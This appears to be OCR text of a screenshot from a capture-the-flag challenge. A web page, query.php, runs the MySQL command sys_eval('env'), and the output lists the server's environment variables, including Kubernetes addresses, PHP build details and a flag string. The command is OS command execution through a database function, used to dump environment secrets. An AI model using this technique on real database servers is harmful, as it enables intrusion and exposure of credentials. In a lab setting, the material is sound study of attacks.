 1760/query.php
19
3
1
执行数据库命令
MySQL命令：
执行命令
执行结果：
sys_eval('env')
KUBERNETES_SERVICE_PORT=443 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-
cgi KUBERNETES_PORT=tcp://10.14.224.1:443 MYSQL_HOME=/usr
APACHE_CONFDIR=/etc/apache2 HOSTNAME=endpoint-
2c5979b128d444e3813409631eb0a522-0 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
HOME=/root PHP_EXTRA_BUILD_DEPS=apache2-dev OLDPWD=/usr PHP_LDFLAGS=-Wl,-
O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.24 DASINIT=DASINIT
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.24.tar.xz.asc PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
_=/usr/bin/mysqld_safe PHP_URL=https://www.php.net/distributions/php-7.3.24.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.14.224.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.14.224.1:443 PWD=/var/lib/mysql
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
KUBERNETES_SERVICE_HOST=10.14.224.1
PHP_SHA256=78b0b417a147ab7572c874334d11654e3c61ec5b3f2170098e5db02fb0c89888
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=flag{5565f8be989cb5d64ad43a7e94c2b44c}